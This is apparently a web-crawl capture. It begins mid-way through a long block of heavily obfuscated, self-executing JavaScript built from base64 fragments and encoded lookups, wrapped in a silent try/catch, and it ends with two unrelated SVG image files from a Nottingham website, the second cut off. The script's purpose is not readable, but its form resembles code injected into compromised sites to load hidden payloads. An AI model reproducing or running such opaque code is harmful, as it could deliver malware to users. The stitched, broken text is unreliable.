E1JykrSigweD'+'I4MSwnSF5P')+('NicpK0ooMHgxMjIsJ0NnMVMnKStKKDB4M'+_0x5725683v(0x2fc)+'cpK0ooMHg0OGIsJ28oXlgnKStKKDB4MzE'+_0x5725683v(0x1c7)+'K0ooMHgxZjAsJ2tTMmcnKStKKDB4NGQzL'+_0x5725683v(0x1e3)+'ooMHgyYTcsJ1RdNlonKStKKDB4NWNhLCd'+'KKTE1JykrSigweDI3MCwnIXl3KCcpK0oo'+'MHgzZTYsJ3dueHcnKStKKDB4MTQ4LCdKS'+_0x5725683v(0x1b4)+'g2MGIsJ0opMTUnKStKKDB4NTIzLCdIXk8'+'2JykrSigweDRiNiwnZndEaScpK0ooMHgz'+'NzIsJ3lPXmsnKStKKDB4MmViLCdrUzJnJ'+'ykrSigweDEzMSwnU0N0XScpK0ooMHgxZj'+'csJ0Z6cCEnKStKKDB4M2IxLCdnTyp3Jyk'+_0x5725683v(0x22d)+_0x5725683v(0x1c1)+'igweDNkNCwnbEBoJCcpK0ooMHgzNzUsJ1'+'1db0gnKStKKDB4NDY1LCdTQ3RdJykrSig'+'weDQ0NywnQlMkaycpK0ooMHg1OTIsJ15h'+'VTcnKStKKDB4MTY4LCdKSE5hJykrSigwe'+'DQ4OSwnN1dUQicpK0ooMHgxZWEsJ1lMTW'+'4nKSsoSigweDNiNSwnIXlAMycpK0ooMHg'+'yNzksJ2VMcmUnKStKKDB4MzFmLCdvKF5Y'+_0x5725683v(0x1a7)+_0x5725683v(0x1d3)+'krSigweDQzZSwnZnVoNycpK0ooMHg1Yzc'+'sJ2h5R1InKStKKDB4NGQwLCdaSV1lJykr'+'SigweDU5ZiwnJEM4dycpK0ooMHg0YjEsJ'+_0x5725683v(0x22a)+'gweDRlMSwn')+('W2dBdycpK0ooMHg0MzUsJzJXXSonKStKK'+'DB4MmU2LCdCSCpJJykrSigweDJlOCwnVW'+'ZLTCcpK0ooMHgxYTMsJyF5dygnKStKKDB'+'4MzIyLCdCSCpJJykrSigweDRjYSwnQ2cx'+_0x5725683v(0x2d5)+'TEwLCddXW9IJykrSigweDFiZiwnSkhOYS'+'cpK0ooMHgzN2QsJ1tnQXcnKStKKDB4M2E'+'2LCdnKmFBJykrSigweDU1YywnXjBMWCcp'+_0x5725683v(0x276)+_0x5725683v(0x235)+'ooMHgxZGEsJ3lPXmsnKStKKDB4MjI3LCd'+_0x5725683v(0x178)+'MHg0NDYsJzdXVEInKStKKDB4NGFiLCdaS'+'V1lJykrSigweDU0OCwnQkgqSScpK0ooMH'+'g1NDMsJzdXVEInKStKKDB4M2ZmLCchWmd'+'HJykrSigweDNhOCwnZyphQScpK0ooMHgy'+'ZTAsJyF5dygnKStKKDB4MmI5LCdyYzIhJ'+'ykrSigweDMzOCwnXmFVNycpK0ooMHgxZD'+'UsJ2cqYUEnKStKKDB4MzRhLCckQzh3Jyk'+_0x5725683v(0x18e)+'J0NnMVMnKStKKDB4NTYzLCdZTE1uJykrS'+'igweDNhMSwnQlMkaycpK0ooMHg0NzksJ0'+'pITmEnKStKKDB4MjE2LCduaFpdJykrSig'+'weDU3ZiwnXV1vSCcpK0ooMHgyY2YsJ0pL'+_0x5725683v(0x21d)+'DJkZSwnIXlAMycpK0ooMHgxYzYsJ25oWl'+'0nKStKKDB4MzRjLCdrQE0yJykrSigweDM'+'3YiwnW3hoMicpK0ooMHgyZmMsJ2Z3RGkn'+'KStKKDB4M2FiLCduaFpdJykrSigweDQ2Y'+'SwnIVpnRycpK0ooMHgxMWIsJ1RdNlonKS'+_0x5725683v(0x31c))+('LCddXW9IJykrSigweDU5NSwnQkgqSScpK'+'0ooMHg0ZTksJ0opMTUnKStKKDB4MTZhLC'+'dbeGgyJykrSigweDU1ZSwnXjBMWCcpK0o'+'oMHgyYzIsJ0JTJGsnKStKKDB4NDJmLCdm'+'d0RpJykrSigweDRjNSwnSikxNScpK0ooM'+'Hg0NWIsJ2cqYUEnKStKKDB4MjcyLCdrQE'+'0yJykrSigweDE1Nywnc2IodicpK0ooMHg'+_0x5725683v(0x20e)+'JykrSigweDQxNywnIXlAMycpK0ooMHg0O'+'WQsJ2dPKncnKStKKDB4NTBiLCd5T15rJy'+'krSigweDM5MywncmMyIScpK0ooMHg1Y2Y'+'sJ1t4aDInKStKKDB4MzFhLCdqU1tpJykr'+'SigweDQzNywna1MyZycpK0ooMHgyNjcsJ'+_0x5725683v(0x1dc)+'gweDQwOSwnZ08qdycpK0ooMHgzOWEsJzJ'+'XXSonKStKKDB4M2JhLCdsQGgkJykrSigw'+'eDQ1YywncmMyIScpK0ooMHg0ZWEsJ3lPX'+_0x5725683v(0x24e)+'M3OCwnVF02WicpK0ooMHgzYjIsJ0Z6cCE'+_0x5725683v(0x2ef)+'ZSwnRnpwIScpK0ooMHg2MDAsJyFaZ0cnK'+'StKKDB4MjgwLCdLMFtQJykrSigweDRjZC'+'wnZ08qdycpK0ooMHgxZTEsJ1lMTW4nKSt'+'KKDB4MzMzLCdIXk82JykrSigweDI5Yiwn'+'VF02WicpK0ooMHg1ZTAsJ2VMcmUnKStKK'+'DB4MjVhLCdIXk82JykrSigweDUyYSwnVW'+_0x5725683v(0x30c)+_0x5725683v(0x300)+'XScpK0ooMHg1NzYsJzJXXSonKStKKDB4M'+'2UxLCchWmdHJykrSigweDE4Yywnc2Iodi'+'cpK0ooMHgx')+('MTcsJ0opMTUnKStKKDB4MTk3LCdeRTFOJ'+'ykrSigweDMwOCwnSikxNScpK0ooMHg0Yj'+'ksJ1tnQXcnKStKKDB4MmQ4LCdZTE1uJyk'+'rSigweDU1OCwnR0AmbicpK0ooMHg0ZDQs'+'J2Z3RGknKStKKDB4NTMxLCdTQ3RdJykrS'+'igweDM1OCwnXjBMWCcpK0ooMHgyY2QsJ1'+'RdNlonKStKKDB4NTI1LCded15FJykrSig'+'weDM2MCwnQ2cxUycpK0ooMHgxOGQsJ2VM'+'cmUnKStKKDB4MWQ3LCdZTE1uJykrSigwe'+_0x5725683v(0x1c9)+'gnKStKKDB4MjAyLCdTQ3RdJykrSigweDV'+'iYSwnSzBbUCcpK0ooMHgzMjMsJyRDOHcn'+'KStKKDB4NTAxLCdvKF5YJykrSigweDJjN'+'CwneXg1WScpK0ooMHg1YTIsJ3JjMiEnKS'+_0x5725683v(0x2d1)+'nXndeRScpK0ooMHgyNzMsJ0pLZTEnKStK'+'KDB4MTY1LCdaSV1lJykrSigweDJiYSwnb'+'yheWCcpK0ooMHg0OGYsJ2tTMmcnKStKKD'+'B4MWU3LCdVZktMJykrSigweDIzYiwnaHl'+_0x5725683v(0x1ef)+'MWNhLCdCSCpJJykrSigweDIzYSwnJlFrR'+'ycpK0ooMHgzOTUsJ0JIKkknKStKKDB4Mj'+'kzLCdmd0RpJykrSigweDRlMCwnZUxyZSc'+'pK0ooMHg0MGYsJzJXXSonKStKKDB4NThh'+_0x5725683v(0x1a9)+'0ooMHgyODksJ0swW1AnKStKKDB4M2NiLC'+'cpMHltJykrSigweDUyZCwnVF02WicpK0o'+'oMHg0ZDIsJyF5dygnKStKKDB4NTY5LCdn'+'KmFBJykrSigweDQzMCwnSF5PNicpK0ooM'+'HgyNGUsJ1RdNlonKStKKDB4M2YwLCdsQG'+'gkJykrSigw')+('eDM2YSwnR0AmbicpK0ooMHgxZTQsJykwe'+'W0nKStKKDB4M2EzLCdeMExYJykrSigweD'+_0x5725683v(0x2fd)+'nKStKKDB4NGJjLCdGenAhJykrSigweDUw'+'ZiwnQlMkaycpK0ooMHg0OWUsJ3BsUjMnK'+'StKKDB4MTdmLCddXW9IJykrSigweDU0OS'+'wnR0AmbicpK0ooMHgzYjMsJ14wTFgnKSt'+'KKDB4NWYxLCdrUzJnJykrSigweDUwZCwn'+'XkUxTicpK0ooMHg0NjEsJ2xAaCQnKStKK'+'DB4MWNiLCdHQCZuJykrSigweDNlYSwnR0'+'AmbicpK0ooMHgzZTgsJ2Z1aDcnKStKKDB'+'4MjgyLCcpMHltJykrSigweDJhYywnIXl3'+_0x5725683v(0x289)+_0x5725683v(0x258)+'cpK0ooMHg0NTEsJ3lPXmsnKStKKDB4MzN'+'kLCdKSE5hJykrSigweDMzMCwnR0Ambicp'+'K0ooMHgzOWMsJ2tATTInKStKKDB4MjE1L'+_0x5725683v(0x224)+_0x5725683v(0x1d7)+'3bnh3JykrSigweDU5ZSwnJlFrRycpK0oo'+'MHg1ZWUsJ0JIKkknKStKKDB4NTc1LCdGe'+'nAhJykrSigweDU1MCwnbmhaXScpK0ooMH'+'gzZmUsJ1pJXWUnKStKKDB4M2I0LCdrQE0'+_0x5725683v(0x305)+'YjcsJ3NiKHYnKStKKDB4MjI5LCcyV10qJ'+'ykrSigweDMwYywnXmFVNycpK0ooMHgxNz'+'IsJ0JIKkknKStKKDB4NGU3LCd3bnh3Jyk'+'rSigweDUxOCwnRnpwIScpK0ooMHg0MjAs'+'JyF5dygnKStKKDB4NTAzLCdmdWg3JykrS'+_0x5725683v(0x29b)+'VmS0wnKSkr')+('KEooMHgzNWQsJyRDOHcnKStKKDB4NDI4L'+_0x5725683v(0x1e1)+'ooMHgzNjIsJyRDOHcnKStKKDB4M2ZiLCd'+'beGgyJykrSigweDU4ZiwnZUxyZScpK0oo'+'MHgyYzUsJ1NDdF0nKStKKDB4MTQyLCdCS'+'CpJJykrSigweDJiNSwnSkhOYScpK0ooMH'+'gxZTMsJyRDOHcnKStKKDB4MzY3LCdmd0R'+_0x5725683v(0x173)+'YzAsJ1tiUmonKStKKDB4NTgzLCdzYih2J'+'ykrSigweDU5MCwncGxSMycpK0ooMHg1MD'+_0x5725683v(0x2e7)+_0x5725683v(0x165)+_0x5725683v(0x2d8)+'igweDExMywnXmFVNycpK0ooMHg0ZjMsJ2'+'cqYUEnKStKKDB4NWQyLCdnTyp3JykrSig'+'weDI4YSwnbyheWCcpK0ooMHgxYmUsJ3Ni'+'KHYnKStKKDB4NTdhLCcheUAzJykrSigwe'+'DYwNywnXV1vSCcpK0ooMHg1ZmIsJ3l4NV'+_0x5725683v(0x272)+'wNCwnVF02WicpK0ooMHgyMTQsJ0pITmEn'+'KStKKDB4MWQ2LCdlTHJlJykrSigweDVlN'+'ywnW3hoMicpK0ooMHgxMWQsJ2Z1aDcnKS'+'tKKDB4NWRiLCdUXTZaJykrSigweDQ2OCw'+'nIXl3KCcpK0ooMHgxNzAsJ2h5R1InKStK'+_0x5725683v(0x168)+'kUxTicpK0ooMHg1NDIsJ2xAaCQnKStKKD'+'B4NWQ3LCdnKmFBJykrSigweDM1Miwnd25'+'4dycpK0ooMHgxNDQsJyhtZ1gnKStKKDB4'+'NGJiLCd5eDVZJykrSigweDE3ZSwneU9ea'+'ycpK0ooMHgxYTksJyRDOHcnKStKKDB4MT'+_0x5725683v(0x270))+(_0x5725683v(0x1c6)+'mUsJyhtZ1gnKStKKDB4MzM2LCdqU1tpJy'+_0x5725683v(0x2af)+'sJ0swW1AnKStKKDB4M2Y1LCcheXcoJykr'+'SigweDQyMiwnSktlMScpK0ooMHg0NGEsJ'+'2VMcmUnKStKKDB4NGNiLCcpMHltJykrSi'+_0x5725683v(0x281)+'MTW4nKStKKDB4NDMyLCdaSV1lJykrSigw'+'eDExNSwnN1dUQicpK0ooMHgzMDAsJ1RdN'+_0x5725683v(0x2d0)+'VjNSwnbEBoJCcpK0ooMHgyOTEsJ3BsUjM'+'nKStKKDB4MWUwLCdzYih2JykrSigweDI3'+'YywnU0N0XScpK0ooMHg0M2YsJ2pTW2knK'+_0x5725683v(0x28c)+_0x5725683v(0x16c)+_0x5725683v(0x2a0)+_0x5725683v(0x2c0)+'DB4MjVmLCdrUzJnJykrSigweDRlOCwnVW'+'ZLTCcpK0ooMHg2MDIsJ1NDdF0nKStKKDB'+'4NWRjLCdrUzJnJykrSigweDVhZCwnN1dU'+_0x5725683v(0x2aa)+'2FmLCdbYlJqJykrSigweDJkMywnbmhaXS'+'cpK0ooMHg0NDMsJ2Z1aDcnKStKKDB4NWR'+_0x5725683v(0x234)+'K0ooMHgyNDAsJ15hVTcnKStKKDB4MjI0L'+'CdzYih2JykrSigweDE2MywnSktlMScpK0'+'ooMHgzMjcsJ2Z1aDcnKStKKDB4MjY4LCd'+'nKmFBJykrSigweDE0YywnbEBoJCcpK0oo'+_0x5725683v(0x236)+'15FJykrSigweDM0NiwnW3hoMicpK0ooMH'+'gyMWUsJ1tn')+('QXcnKStKKDB4NTA4LCdKS2UxJykrSigwe'+_0x5725683v(0x17c)+'4nKStKKDB4MjI2LCdKS2UxJykrSigweDI'+'0NiwnSktlMScpK0ooMHgxY2YsJ1pJXWUn'+_0x5725683v(0x257)+'iwncGxSMycpK0ooMHg0YmEsJ0Z6cCEnKS'+'tKKDB4MTZjLCdvKF5YJykrSigweDQ5NSw'+_0x5725683v(0x197)+'KDB4NWJiLCchWmdHJykrSigweDExNCwnZ'+'08qdycpK0ooMHgxNjIsJ28oXlgnKStKKD'+'B4NTg2LCdGenAhJykrSigweDFiYywnIVp'+'nRycpK0ooMHg1OTcsJ3lPXmsnKStKKDB4'+'MzdlLCdzYih2JykrSigweDUxZiwnJlFrR'+'ycpK0ooMHg1MDQsJ2cqYUEnKStKKDB4NT'+'NjLCdeRTFOJykrSigweDUwMCwnJlFrRyc'+'pK0ooMHgyZTIsJ3dueHcnKStKKDB4NDJi'+'LCcmUWtHJykrSigweDM1YywnXjBMWCcpK'+'0ooMHgyMmQsJ0dAJm4nKStKKDB4NWE0LC'+'dbZ0F3JykrSigweDVlNSwnJEM4dycpK0o'+'oMHgxM2UsJ25oWl0nKSksY1tKKDB4MmU5'+'LCdbeGgyJyldPUooMHg0NzUsJ3NiKHYnK'+'StKKDB4MjNmLCdIXk82JykrJ25nJyxjW0'+'ooMHgyMGMsJyRDOHcnKV09ZnVuY3Rpb24'+'obyxwLHEscyx2LHcseSx6LEEsQixDKXty'+'ZXR1cm4gbyhwLHEscyx2LHcseSx6LEEsQ'+'ixDKTt9LGNbSigweDQ0MSwnZ08qdycpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvfHx'+'wO30sY1tKKDB4NDk4LCdmdWg3JyldPWZ1'+'bmN0aW9uKG8scCxxLHMsdix3LHkpe3Jld'+'HVybiBvKHAscSxzLHYsdyx5KTt9LGNbSi'+'gweDU3Mywn')+('W2dBdycpXT1mdW5jdGlvbihvLHAscSxzL'+_0x5725683v(0x1e4)+'tKKDB4MmY1LCdGenAhJyldPUooMHg1N2M'+'sJyhtZ1gnKStKKDB4MWU1LCdrUzJnJykr'+'SigweDQ1ZCwnZnVoNycpKyddJyxjW0ooM'+'HgyMTEsJ1RdNlonKV09SigweDMyYywnWU'+_0x5725683v(0x19c)+'4NWE4LCcpMHltJykrSigweDFiZCwna0BN'+'MicpLGNbSigweDFlOSwnJEM4dycpXT1md'+'W5jdGlvbihvLHApe3JldHVybiBvKHApO3'+'0sY1tKKDB4MzZlLCdrUzJnJyldPUooMHg'+'zNjYsJ2h5R1InKStKKDB4MmI2LCdaSV1l'+'JykrSigweDMwMywnQ2cxUycpK0ooMHgzY'+'2UsJ1RdNlonKSsnXScsY1tKKDB4NTNkLC'+'drQE0yJyldPUooMHgzMTksJyFaZ0cnKSt'+'KKDB4NWRlLCdZTE1uJykrSigweDE1ZSwn'+_0x5725683v(0x24d)+_0x5725683v(0x1e5)+'dnKmFBJyldPWZ1bmN0aW9uKG8scCl7cmV'+'0dXJuIG98fHA7fSxjW0ooMHg0MDUsJyFa'+'Z0cnKV09ZnVuY3Rpb24obyxwLHEpe3Jld'+'HVybiBvKHAscSk7fTt2YXIgZD1jLGU9Zn'+'VuY3Rpb24oKXt2YXIgbz0hIVtdO3JldHV'+_0x5725683v(0x1ce)+'ZnVuY3Rpb24oKXt2YXIgSz1fMHg0NDg3N'+'DcxZDtpZihxKXt2YXIgdj1xW0soMHgyMz'+'QsJ3NiKHYnKV0ocCxhcmd1bWVudHMpO3J'+'ldHVybiBxPW51bGwsdjt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIG89IVtdLHM7fTt9K'+'Ck7ZnVuY3Rpb24gZihvLHApe3ZhciBMPU'+'oscT17fTtx')+('W0woMHg1MDksJ1tiUmonKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1MO3JldHVybiBkW0'+'0oMHgzZjMsJ3BsUjMnKV0odyx6KTt9LHF'+_0x5725683v(0x1b2)+'NGMsJ1NDdF0nKV0scVtMKDB4MmEyLCdbY'+_0x5725683v(0x213)+_0x5725683v(0x196)+_0x5725683v(0x2b7)+'TFgnKV09ZFtMKDB4NTQ3LCdIXk82JyldL'+'HFbTCgweDIyOCwnbEBoJCcpXT1mdW5jdG'+'lvbih3LHope3ZhciBPPUw7cmV0dXJuIGR'+'bTygweDJiMywnW3hoMicpXSh3LHopO30s'+'cVtMKDB4MTI5LCdKKTE1JyldPWRbTCgwe'+_0x5725683v(0x1d0)+'FaZ0cnKV09ZnVuY3Rpb24odyx6KXt2YXI'+_0x5725683v(0x2c7)+_0x5725683v(0x290)+'2IodicpXT1mdW5jdGlvbih3KXt2YXIgUT'+'1MO3JldHVybiBkW1EoMHgzZTcsJ11db0g'+'nKV0odyk7fSxxW0woMHgyNTgsJ1lMTW4n'+'KV09ZFtMKDB4MjAxLCdTQ3RdJyldLHFbT'+'CgweDFiMiwnIXl3KCcpXT1mdW5jdGlvbi'+'h3LHope3ZhciBSPUw7cmV0dXJuIGRbUig'+'weDI0YSwnJlFrRycpXSh3LHopO30scVtM'+'KDB4NWY5LCdmd0RpJyldPWRbTCgweDJlN'+'CwnKTB5bScpXSxxW0woMHgzNDcsJ15hVT'+'cnKV09ZnVuY3Rpb24odyl7dmFyIFM9TDt'+'yZXR1cm4gZFtTKDB4NTgwLCc3V1RCJyld'+'KHcpO30scVtMKDB4MjUwLCckQzh3JyldP'+'WZ1bmN0aW9uKHcseSx6KXt2YXIgVD1MO3'+_0x5725683v(0x2b5))+(_0x5725683v(0x25f)+'307dmFyIHM9cTtmb3IodmFyIHYgaW4gby'+'lpZihkW0woMHgzMzUsJ0dAJm4nKV0odlt'+_0x5725683v(0x16b)+'ZnVuY3Rpb24odyx5KXt2YXIgVT1MLHo9c'+_0x5725683v(0x2b3)+_0x5725683v(0x1d8)+'sZSghIVtdKXtzd2l0Y2goeltBKytdKXtj'+'YXNlJzAnOmZvcih2YXIgQj0weDI7c1tVK'+'DB4NDU0LCd5eDVZJyldKEIseVtVKDB4ND'+'gxLCdlTHJlJykrJ2gnXSk7QisrKWlmKHN'+'bVSgweDI5OCwnXjBMWCcpXSh3W1UoMHgx'+'NjAsJ2tATTInKStVKDB4NThjLCckQzh3J'+'yldKHlbQl1bMHgwXSkseVtCXVsweDFdKS'+'lyZXR1cm47Y29udGludWU7Y2FzZScxJzp'+_0x5725683v(0x189)+'KV09c1tVKDB4MTc5LCdqU1tpJyldO3Zhc'+'iBEPUM7Y29udGludWU7Y2FzZScyJzpzW1'+'UoMHgyNjUsJ3JjMiEnKV0oRSk7Y29udGl'+'udWU7Y2FzZSczJzp2YXIgRT1zW1UoMHgx'+_0x5725683v(0x261)+'W9uKCl7dmFyIFY9VSxGPXNbVigweDQ5Zi'+'wnalNbaScpXSh0eXBlb2Ygd2luZG93LHN'+'bVigweDNiYiwnbmhaXScpXSk/d2luZG93'+'OnNbVigweDFkYywnIXlAMycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1YoMHg1MWQsJ15FMU'+'4nKV0pJiZzW1YoMHg0ZjQsJyhtZ1gnKV0'+_0x5725683v(0x266)+'LCded15FJyldKSYmc1tWKDB4MzRkLCche'+'UAzJyldKHR5cGVvZiBnbG9iYWwsc1tWKD'+'B4NjA4LCde')+(_0x5725683v(0x28d)+'mN0aW9uKCl7dmFyIFc9VixIPW5ldyBGWy'+'hXKDB4M2QzLCdCSCpJJykpKydwJ10oRFt'+'XKDB4NDkzLCc3V1RCJyldKTtyZXR1cm4h'+'SFtXKDB4M2Y5LCdnKmFBJyldKEUpO307c'+'mV0dXJuIHNbVigweDFhOCwnRnpwIScpXS'+'hHKTt9KTtjb250aW51ZTtjYXNlJzQnOnJ'+'ldHVybiAweDE7fWJyZWFrO319KHYsYXJn'+'dW1lbnRzKSlyZXR1cm4gb1t2XTt9ZnVuY'+'3Rpb24gaChvKXt2YXIgWD1KLHA9e307cF'+'tYKDB4M2NjLCdeRTFOJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIFk9WDtyZXR1cm4gZFtZ'+'KDB4NjA1LCdIXk82JyldKHcseik7fSxwW'+'1goMHgxOGUsJ2pTW2knKV09ZnVuY3Rpb2'+_0x5725683v(0x31f)+'oMHg1ZWEsJzJXXSonKV0odyx6KTt9LHBb'+'WCgweDViNCwnQlMkaycpXT1mdW5jdGlvb'+'ih3LHope3ZhciBhMD1YO3JldHVybiBkW2'+'EwKDB4NDkwLCdqU1tpJyldKHcseik7fSx'+'wW1goMHgxNDAsJyFaZ0cnKV09ZnVuY3Rp'+'b24odyx6KXt2YXIgYTE9WDtyZXR1cm4gZ'+'FthMSgweDI5ZCwnQkgqSScpXSh3LHopO3'+_0x5725683v(0x191)+'YKDB4NTMzLCdsQGgkJyldLCdnJyksdj1k'+_0x5725683v(0x259)+'SwnWUxNbicpKydjZSddKHMsJycpLHM9ZF'+'tYKDB4NDAyLCdeMExYJyldKGJ0b2Esbyl'+'bWCgweDIwMywnW3hoMicpXSgnPScsMHg0'+'KVtYKDB4MjgzLCdLMFtQJyldKCcuJylbW'+'CgweDVhNiwnMlddKicpXSgnJylbWCgweD'+'FlYiwnSktl')+('MScpKydzZSddKClbWCgweDE2ZCwncGxSM'+'ycpXSgnJyksbz1zW1goMHgyNDMsJ1pJXW'+'UnKSsnY2UnXSgvW2EtekEtWl0vZyxmdW5'+'jdGlvbih3KXt2YXIgYTI9WDtyZXR1cm4g'+'U3RyaW5nW2EyKDB4NDFhLCcpMHltJykrY'+_0x5725683v(0x2ae)+_0x5725683v(0x1f2)+'0NzQsJ0Z6cCEnKV0odywnWicpPzB4NWE6'+'MHg3YSx3PXFbYTIoMHgyOTksJ1t4aDInK'+'V0od1thMigweDNkMCwnSF5PNicpK2EyKD'+_0x5725683v(0x2ff)+'/dzpxW2EyKDB4MjA1LCdnTyp3JyldKHcs'+'MHgxYSkpO30pLHM9bmV3IFJlZ0V4cChkW'+'1goMHgyMTgsJ3NiKHYnKV0sJ2cnKTtyZX'+'R1cm4gZFtYKDB4MmQyLCdeYVU3JyldKGR'+'bWCgweDJmYiwnZUxyZScpXShkW1goMHg0'+'NDIsJ14wTFgnKV0oZFtYKDB4MjA3LCdVZ'+'ktMJyldKGRbWCgweDNjNywnQlMkaycpXS'+'h2LGRbWCgweDUyMiwnW2dBdycpXSksZFt'+_0x5725683v(0x221)+_0x5725683v(0x18d)+_0x5725683v(0x184)+_0x5725683v(0x18c)+'oZFtKKDB4MmE2LCdrQE0yJyldLCdnJyk7'+_0x5725683v(0x2f8)+'Gs9ZnVuY3Rpb24oKXt2YXIgYTM9SixvPX'+_0x5725683v(0x19b)+_0x5725683v(0x245)+'RixHKXt2YXIgYTQ9YTM7cmV0dXJuIGRbY'+'TQoMHg0ODQsJ1t4aDInKV0odix3LHksei'+'xBLEIsQyxE')+('LEUsRixHKTt9LG9bYTMoMHg1MGUsJ1tnQ'+_0x5725683v(0x2f5)+'U9YTM7cmV0dXJuIGRbYTUoMHgyYWEsJ0h'+'eTzYnKV0odix3KTt9LG9bYTMoMHg0Yzcs'+'J2dPKncnKV09ZnVuY3Rpb24odix3LHkse'+'ixBLEIsQyl7dmFyIGE2PWEzO3JldHVybi'+'BkW2E2KDB4NDk5LCc3V1RCJyldKHYsdyx'+_0x5725683v(0x238)+'c2IodicpXT1mdW5jdGlvbih2LHcseSx6L'+'EEpe3ZhciBhNz1hMztyZXR1cm4gZFthNy'+'gweDQ2YywnVF02WicpXSh2LHcseSx6LEE'+'pO307dmFyIHA9byxxPWRbYTMoMHg1YjMs'+'J2tATTInKV0od2luZG93LHt9KSxzPW5ld'+'yBSZWdFeHAoZFthMygweDEzMywnSikxNS'+_0x5725683v(0x283)+'KSE5hJyldW2EzKDB4NGI3LCcyV10qJykr'+'J2NlJ10ocywnJyldO3MmJihuZXcgcygwe'+'DAsMHgwKVthMygweDFmOCwnSkhOYScpXT'+'1kW2EzKDB4NGRkLCdKKTE1JyldKGgsZnV'+'uY3Rpb24oKXt2YXIgYTg9YTMsdj1wW2E4'+'KDB4M2UwLCchWmdHJyldKGYscFthOCgwe'+'DU1YiwnR0AmbicpXSh3aW5kb3cse30pLD'+_0x5725683v(0x15f)+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x5725683v(0x274)+'V0dXJuIHY9cFthOCgweDE5ZSwnMlddKic'+'pXShmLHYsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x5725683v(0x1cf)+'haXScpXShm')+('LHYsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKGw9ZFtKKDB4Mz'+'FlLCdbeGgyJyldKGwsd2luZG93KSl8fCh'+'sPWRbSigweDJmYSwnXV1vSCcpXShmLGws'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+'V0sWzB4YSwweDczXSxbMHg4LDB4NGNdLF'+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZFtK'+'KDB4MzMxLCdsQGgkJyldKGwsaVtKKDB4M'+'mVkLCdbYlJqJykrJ2NlJ10oaiwnJyksay'+_0x5725683v(0x2cb))))();}.toString();return _0x1383991.slice(_0x1383991.indexOf("{") + 1, _0x1383991.lastIndexOf("}"))})())),d[Y(0x469,'*#Oo')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/cyan-magenta.svg
body_size: -1197
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: aqua;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ff67ff;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-2" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-3" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-1" d="M2063.7,576.1c4.1,8.5,8.1,17,11.8,25.7,33.6,78,50.5,163.3,50.1,253.7-.7,168.4-54.1,340.6-154.3,498.2-45.4,71.5-99.7,138.6-161.2,199.6-60.5,60-126.7,112.8-197,156.9l-175.9-279.8c177.3-111.5,356.7-332.9,357.8-576.3,1-233-212.3-292.8-306.1-307.7-7.1,68.3-20,124.8-28.2,156-31.8,121.4-91.9,234.8-173.6,327.9-78.5,89.4-165.6,141.8-259,155.6-76.2,11.2-153.8-4-224.3-44-62.8-35.6-116.3-90.1-150.5-153.2-32.6-60.1-51-130.2-53.2-202.5-2.4-77.7,14.2-151.5,48.1-213.5,41.5-76.1,105.3-142.2,189.5-196.5,59.9-38.7,129.2-71.2,211.8-99.4,18.8-6.4,39.3-13,61-19.3-43.9-76.2-113-144.5-195.3-192.8C804.4-.6,636.1-39.5,496.5,46.6c-53.9,33.2-94.6,84.8-109,138-16.3,60.3-4.5,137.4,7.5,197.8,3.7,18.3,7.5,36.7,11.6,56.2,17.6,84.2,35.9,171.4,41.4,263.9,7,116.9-8.5,218.5-47.3,310.6-37.4,88.8-98.5,156.9-181.6,202.5-64.5,35.4-141.5,56-229,61.2-138.5,8.2-279.2-22.2-386.3-49.7l82.1-320.1c77.2,19.8,190.7,45.5,284.5,39.9,101.9-6.1,117.9-44,125.6-62.3,44.2-104.8,16.4-237.7-13.1-378.4-4.1-19.4-8.2-39.4-12.2-59.2-19.1-95.8-36.7-222-2.5-348.7C87.2,29.1,120.1-36,166.3-95c43.4-55.3,96.1-102.4,156.7-139.7,114.7-70.8,249.7-104.6,390.4-97.8,127.1,6.1,254.8,44.8,369.3,112,136.2,79.9,246.8,191.4,319.8,322.4,19.8,35.5,36.5,71.9,49.9,109,17.8.8,35.7,2.2,53.6,4.3,81.8,9.5,159.4,29.7,230.6,60.2,75.6,32.3,142.5,75.4,198.8,128.1,53.7,50.2,96.7,108.2,128.3,172.7ZM942.5,828.2c.5,1.1,1.1,2.1,1.6,3.1,10,18.5,29.9,28.3,36,27.6,7.6-1.1,28.6-12.2,58.7-46.5,48.1-54.8,83.5-121.8,102.4-193.8,2.2-8.6,4.3-17.2,6.2-26-136.3,48.1-188.9,101.6-208.9,138.4-10.9,20-11.3,65.9,4,97.2Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/logo.svg
body_size: 67
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 350 100">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Layer_1">
      <g>
        <g>
